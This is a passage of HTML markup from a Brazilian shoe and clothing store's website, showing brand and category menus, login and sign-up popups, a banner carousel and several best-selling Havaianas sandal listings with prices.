					<li><a href="//zapatapremium.com.br/marca/gum"><i class="fa fa-angle-right"></i>Gum</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/havaianas"><i class="fa fa-angle-right"></i>Havaianas</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ipanema"><i class="fa fa-angle-right"></i>Ipanema</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/jota-pe"><i class="fa fa-angle-right"></i>Jota Pe</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kappa"><i class="fa fa-angle-right"></i>Kappa</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kidy-play"><i class="fa fa-angle-right"></i>Kidy Play</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kolosh"><i class="fa fa-angle-right"></i>Kolosh</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/lupo"><i class="fa fa-angle-right"></i>Lupo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mariotta"><i class="fa fa-angle-right"></i>Mariotta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mary-jane"><i class="fa fa-angle-right"></i>Mary Jane</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/meianyl"><i class="fa fa-angle-right"></i>MeiAnyl</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/modare"><i class="fa fa-angle-right"></i>Modare</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mokaccino"><i class="fa fa-angle-right"></i>Mokaccino</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/moleca"><i class="fa fa-angle-right"></i>Moleca</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinha"><i class="fa fa-angle-right"></i>Molekinha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinho"><i class="fa fa-angle-right"></i>Molekinho</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mooncity"><i class="fa fa-angle-right"></i>Mooncity</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mormaii"><i class="fa fa-angle-right"></i>Mormaii</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/nao-especificado"><i class="fa fa-angle-right"></i>Não Especificado</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/olympikus"><i class="fa fa-angle-right"></i>Olympikus</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/opanka"><i class="fa fa-angle-right"></i>Opanka</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pe-com-pe"><i class="fa fa-angle-right"></i>Pé com Pé</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pegada"><i class="fa fa-angle-right"></i>Pegada</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/penalty"><i class="fa fa-angle-right"></i>Penalty</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/piccadilly"><i class="fa fa-angle-right"></i>Piccadilly</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pingo-doce"><i class="fa fa-angle-right"></i>Pingo Doce</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pipper"><i class="fa fa-angle-right"></i>Pipper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/puma"><i class="fa fa-angle-right"></i>Puma</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rafarillo"><i class="fa fa-angle-right"></i>Rafarillo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rainha"><i class="fa fa-angle-right"></i>Rainha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ramarim"><i class="fa fa-angle-right"></i>Ramarim</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ranger"><i class="fa fa-angle-right"></i>Ranger</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/red-nose"><i class="fa fa-angle-right"></i>Red Nose</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rhumell"><i class="fa fa-angle-right"></i>Rhumell</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rider"><i class="fa fa-angle-right"></i>Rider</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/selene"><i class="fa fa-angle-right"></i>Selene</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/terra-agua"><i class="fa fa-angle-right"></i>Terra&Agua</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/tic-tac"><i class="fa fa-angle-right"></i>Tic Tac</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/top-model"><i class="fa fa-angle-right"></i>Top Model</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/topper"><i class="fa fa-angle-right"></i>Topper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/trifil"><i class="fa fa-angle-right"></i>Trifil</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/umbro"><i class="fa fa-angle-right"></i>Umbro</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/under-armour"><i class="fa fa-angle-right"></i>Under Armour</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-marte"><i class="fa fa-angle-right"></i>Via Marte</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-uno"><i class="fa fa-angle-right"></i>Via Uno</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/vizzano"><i class="fa fa-angle-right"></i>Vizzano</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/west-coast"><i class="fa fa-angle-right"></i>West Coast</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zap-kids"><i class="fa fa-angle-right"></i>Zap Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zapata"><i class="fa fa-angle-right"></i>Zapata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zaxy"><i class="fa fa-angle-right"></i>Zaxy</a></li>
		
				</ul>
			</div>
		</li>
								
						<li class="area_do_revendedor valida" data-url="area-do-revendedor"><a href="/area-do-revendedor">Guia do Revendedor</a></li>
						
						<li class="fixed-header-visible">
							<a class="fixed-header-square-button open-cart-popup" href="//zapatapremium.com.br/carrinho"><i class="fa fa-shopping-cart"></i></a>
							<a class="fixed-header-square-button open-search-popup"><i class="fa fa-search"></i></a>
						</li>
					</ul>

					<div class="clear"></div>
					<!--
					<a href="//zapatapremium.com.br" class="fixed-header-visible additional-header-logo"><img src="//zapatapremium.com.br/imagens/logo_alternativo.png" alt="" style="max-width: 150px;" /></a>
					-->
				</nav>
				<div class="navigation-footer responsive-menu-toggle-class">
					<div class="socials-box">
						<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
						<div class="clear"></div>
					</div>
					<div class="navigation-copyright">Desenvolvido por <a href="https://zeroseum.com">Zeros e Um</a></div>
				</div>
			</div>
		</div>
	</header>
	<div class="clear"></div>
</div>

<!-- POPUP da Busca -->
<div class="search-box popup" style="display:none">
	<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-3">
		<div class="search-button">
			<i class="fa fa-search"></i>
			<input type="submit" />
		</div>
		<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
		<div class="search-field">
			<input type="text" name="busca" value="" class="busca2" placeholder="Olá, o que você procura?" />
		</div>
	</form>
</div>


<!-- POPUP dos Textos -->
<div id="textos_institucionais" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
						<h5 class="title texto_titulo"></h5>
					  </div>
					<div align="justify">
					  <span class="texto_msg" style="font-size: large;"></span>
					</div>	
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>


<!-- POPUP dos Textos -->
<div id="popup_detalhes_pedido" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div id="detalhes_do_pedido"></div>
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- POPUP das Lojas -->
<div id="popup_lojas" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO ATACADO</h3></div>							
						<div id="lojas_atacado"></div>
						<div class="clearfix"></div>
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO VAREJO</h3></div>
						<div id="lojas_varejo"></div>
						<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- Popup Produto -->
<div id="produto-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

				 <div class="row">
				  <div class="col-sm-6 information-entry">

					<div class="easyzoom easyzoom--overlay easyzoom--with-thumbnails">
			  	  	  <a id="produto-url" href="#">
						<img id="produto-src" src="" alt="" class="zoom-detalhes" />
					  </a>
					  <div id="produto-promocao"></div>
					  <div id="produto-lancamento"></div>
					</div>

					<ul id="produto-complementares" class="thumbnails"></ul>
					
				  <br><div class="clearfix"></div><br><br>
				  <div class="outras-cores">
					  
				  </div>
				  
				  <br><br>
				  <div id="produto-descricao" style="color: #1E88E5; line-height: normal;"></div>

				  </div>

				  <div class="col-sm-6 information-entry">
				  <div class="product-detail-box">
				  
						<h1 id="produto-nome" class="product-title"></h1>
						<h3 id="produto-referencia" class="product-subtitle"></h3>
						
						<div class="rating-box">
							<div id="produto-cor" class="star"></div>
							<div id="produto-codigo" class="rating-number"></div>
						</div>
						
						<div id="produto-preco" class="price detail-info-entry">
						</div>

						<div id="produto-tamanhos" class="size-selector detail-info-entry">
						</div>
						
						<div class="size-selector detail-info-entry thumbnails2">
							<div class="detail-info-entry-title">Cores</div>
							<ul style="margin-top: -20px;" id="produto-outrascores"></ul>
							<div class="spacer"></div>
						</div>
					    <div class="clearfix"></div>
						
						<div class="quantity-selector detail-info-entry">
							<div class="detail-info-entry-title">Quantidade</div>
							<div class="entry number-minus">&nbsp;</div>
							<div class="entry number" id="qtd">1</div>
							<div class="entry number-plus">&nbsp;</div>
							<div style="display:none" id="qtd-mess" class="boxInfoQuantidade"></div>
						</div>
						<div class="detail-info-entry">
							<a id="produto-carrinho" onclick="fbq('track', 'AddToCart');" class="button style-10 carrinho"><i class="fa fa-cart-arrow-down"></i> Adicionar ao carrinho <span class="fa fa-check sucesso texto-bold"></span></a>
							<div style="display:none;" class="showGrades">
								<a style="margin-bottom: 12px !important;" class="btnCompreComDesconto" href="" id="CFlink">
									COMPRE COM <span style="color:#f5be00">10% DE DESCONTO</span> CLIQUE AQUI
								</a>
							</div>      
							<span id="produto-heart"></span>
							
							<a class="button style-2" href="//zapatapremium.com.br/carrinho/"><i class="fa fa-opencart"></i> Ir para a minha lista de itens no carrinho</a>
							<div class="clear"></div>
							<div align="center" class="produto-adicionado"></div>
						</div>
						<div id="produto-tags" class="tags-selector detail-info-entry"></div>
					</div>
				</div>
			</div>
			
				 <div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<!-- Popup Login -->
<div id="login-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
                        <h3 class="title">Já tem cadastro?</h3>
                      </div>   
                        <form id="login" method="post">
                        	<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
							<div id="completeFieldPassword2"></div>
							<div align="center">
								<div align="center" id="errolog"></div>
							 <small><a href="//zapatapremium.com.br/recuperacao/">Esqueci minha senha</a></small>
							</div><br>
							<div class="simple-field button style-4">Entrar<input type="submit" value=""></div>
                        </form><br>                  
                        <div align="center" id="loading"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
                        <hr>
                        <div align="center">OU</div><br>
                        
                        <!-- <a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=632649660400516&state=f6a90146a8a4e86bcf6683058989d0ad&response_type=code&sdk=php-sdk-5.6.2&redirect_uri=https%3A%2F%2Fzapatapremium.com.br%2Fapi%2Ffacebook.php&scope=email" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a> -->
						<a href="#" id="fbLogin" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a>
						<div id="gSignInWrapper">
						  <div id="customBtn" class="customGPlusSignIn" align="center">
							<a class="simple-field button style-google"><span class="fa fa-google"></span> Conectar com o Google</a>
						  </div>	
						</div>
                        
                        <br>
                        <div align="center">
							 <small>
							  <i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
							 </small>
						</div>
                        <hr>
                        <div class="information-blocks" align="center">
                          Você é novo aqui?     
                          <h3 class="block-title"><a id="cadastre-se" class="open-product" data-id="cadastro-popup">CADASTRE-SE AGORA</a></h3>
                        </div>
					</div>

					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>




<!-- Popup Cadastro -->
<div id="cadastro-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  						<div class="block-header" style="padding-top: 0;">
							<h3 class="title">Crie sua conta</h3>
						</div>
						<div align="center" id="carregando"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
					                        <hr>
                      
                      <form action="/index.php" method="post" id="cadastro">
                      		<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
                      		<input type="hidden" name="sm_id" value="">
                      		<input type="hidden" name="sm_foto" value="">
                      		<input type="hidden" name="sm_rede" value="">
							<input class="simple-field" type="text" placeholder="Nome" value="" name="cad-nome" autocomplete="new-password" validate=1>
							<input class="simple-field"  type="email" placeholder="Email" value="" name="cad-email" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="CPF / CNPJ" name="cad-doc" id="cad-doc" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="Telefone" name="cad-tel" id="cad-tel" autocomplete="new-password" minLength=14 validate=1>
															<div id="completeFieldPassword"></div>
														<select class="simple-field" name="onde_conheceu" id="cad-onde_conheceu" autocomplete="off" validate=1>
								<option value="">Onde nos conheceu?</option>
								<option value="Google">Google</option>
								<option value="Facebook">Facebook</option>
								<option value="Instagram">Instagram</option>
								<option value="Indicação">Indicação</option>
								<option value="Consultor">Consultor</option>
								<option value="Outros">Outros</option>
							</select>
							<input id="fieldOutros" class="simple-field hideFields" type="text" placeholder="Onde exatamente nos conheceu?" name="cad-outros" autocomplete="off">
							<span id="fieldConsultorText"></span>
							<input id="fieldConsultor" class="simple-field hideFields" type="text" placeholder="Digite o código do consultor" name="cad-consultor" autocomplete="off">
							<div style="margin: 0px 0px 30px 0px; display: block; color: #fb0000;" align="center" id="errorMess"></div>							
							<div id="newAccountSave" class="simple-field button style-4">Criar Conta</div>
                      </form><br><br>  
						<div align="center">
								<small>
								<i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
								</small>
						</div><br>					</div>
					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row mobile_only">
	<div class="col-md-12">
			<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-4">
				<div class="search-button" style="background: #1E88E5;">
					<i class="fa fa-search"></i>
					<input type="submit">
				</div>
				<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
				<div class="search-field ui-autocomplete">
					<input type="text" name="busca" class="busca4 ui-autocomplete-input" placeholder="Olá, o que você procura?" autocomplete="off">
				</div>
			</form>
			<br>
	</div>

	<div class="col-md-12 sidebar-column">
		<div class="sidebar-navigation" style="border: none !important;">
			<div class="title">Categorias<i class="fa fa-angle-down"></i></div>
			<div class="list" style="padding: 0px 25px 25px; border: #1E88E5 1px solid;">
				<div class="accordeon">
					
				<div class="accordeon-title">Feminino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li><li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Masculino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Infantil</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Bebê</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
						</ul>
					</div>
				</div>
							</div>
			</div>
		</div>
	</div>
</div>


<style>
	.atualizados_diariamente{
		border: solid 2px #1976d2;
		text-align: center;
		padding: 20px;
		margin-top: -25px;
		color: #1976d2;		
	}
	.atualizados_diariamente strong{
		font-weight: bold;
	}
</style>

<!-- <div class="atualizados_diariamente">
	<strong><i class="fa fa-warning"></i> Atenção: </strong> Nossos produtos são atualizados diariamente!
</div> -->            <div class="content-push">
				 

<div class="information-blocks">
	<div class="row">
		<div class="col-md-12">
			<div class="navigation-banner-swiper">
				<div class="swiper-container" data-autoplay="5000" data-loop="1" data-speed="500" data-center="0" data-slides-per-view="1">
					<div class="swiper-wrapper">
						<div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/caixa-fechada" title="Banner"><img src="//zapatapremium.com.br/banners/banner-atacado-premium2.gif" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=9c71b40f9ce85bd429631f4487bdab53&busca=havaianas" title="Banner"><img src="//zapatapremium.com.br/banners/Carvanal 1000x500.png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=38c7fecade0fa7471a356c3a54fb52b7&busca=havaianas	" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (5).png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/marca/olympikus" title="Banner"><img src="//zapatapremium.com.br/banners/100x500.png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=f3195b06519660462457e92155d704bb&busca=sport	" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (1).png" style="width: 100%;" alt="Banner" /></a>
						</div>					
					</div>
					<div class="clear"></div>
					<div class="pagination"></div>
				</div>
			</div>
		</div>
	</div>
</div>
<!--
<div class="information-blocks">
	<div class="mozaic-banners-wrapper type-2">
		<div class="row">
			<div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/feminino" title="Banner "><img src="//zapatapremium.com.br/banners/femininos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/masculino" title="Banner "><img src="//zapatapremium.com.br/banners/masculinos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/infantil" title="Banner "><img src="//zapatapremium.com.br/banners/infantis.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/bebe" title="Banner "><img src="//zapatapremium.com.br/banners/bebes.jpg" style="width: 100%;" alt="Banner " /></a>
						</div>			<div class="clear"></div>
		</div>
	</div>
</div>
-->


<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active" style="display: block !important;">Mais Vendidos</a>		
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_11383" data-id="11383""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1749750535.jpg" alt="Chinelo Havaianas Track Waves - Preto" class="open-product" data-id="produto-popup" data-produto="11383" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11383" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11383"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11383">Hav Track Waves</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11383">Chinelo Havaianas Track Waves<br>Preto</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 31,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_7994" data-id="7994""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/01052510_Hav-Dual_Branco.jpg" alt="Chinelo Havaianas Dual - Branco" class="open-product" data-id="produto-popup" data-produto="7994" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="7994" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="7994"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="7994">Hav Dual</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="7994">Chinelo Havaianas Dual<br>Branco</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 44,20</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_8555" data-id="8555""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/02125421_Hav-Slim-Square_Branco.jpg" alt="Chinelo Havaianas Slim Square - Branco" class="open-product" data-id="produto-popup" data-produto="8555" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="8555" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="8555"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
